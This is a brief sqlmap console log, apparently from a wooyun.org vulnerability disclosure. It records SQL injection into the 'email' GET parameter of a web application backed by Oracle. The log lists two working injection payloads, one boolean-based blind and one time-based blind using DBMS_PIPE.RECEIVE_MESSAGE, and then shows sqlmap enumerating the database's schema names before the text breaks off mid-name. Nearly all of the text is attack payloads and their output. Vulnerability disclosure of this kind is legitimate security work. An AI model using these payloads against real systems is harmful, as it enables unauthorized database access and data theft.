 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: accountName=&action=17&email=sample@email.tst' AND 2923=2923 AND 'O
QjA'='OQjA&oprate=chkEmail

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: accountName=&action=17&email=sample@email.tst' AND 3512=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(100)||CHR(109)||CHR(83)||CHR(88),5) AND 'sTHf'='sTHf&oprate=c
hkEmail
---
[09:03:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:03:30] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:03:30] [INFO] fetching database (schema) names
[09:03:30] [INFO] fetching number of databases
[09:03:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:03:30] [INFO] retrieved: 22
[09:03:37] [INFO] retrieved: CCID
[09:03:56] [INFO] retrieved: CTXSYS
[09:04:29] [INFO] retrieved: DBSNMP
[09:05:02] [INFO] retrieved: DMSYS
[09:05:28] [INFO] retrieved: EXFSYS
[09:06:00] [INFO] retrieved: G
www.wooyun.org